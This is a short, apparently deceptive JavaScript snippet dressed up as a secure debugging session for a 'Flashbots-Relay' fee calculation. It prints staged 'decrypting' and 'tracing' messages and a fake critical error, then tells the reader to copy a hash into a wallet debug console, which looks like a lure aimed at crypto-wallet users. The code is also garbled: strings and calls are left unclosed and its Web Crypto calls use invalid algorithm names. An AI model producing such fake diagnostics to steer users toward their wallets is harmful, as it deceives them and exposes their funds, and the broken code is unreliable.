
// [SECURE_DEBUG] SessionID: 2ziqj7bm
const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "
console.info("Target: Fee calculation
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-384"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(21)}, _0xBlock, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd22048 inside Fee calculation failure");

  console.error("CRITICAL ERROR: Manual patch required for Fee calculation failure");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
COMUN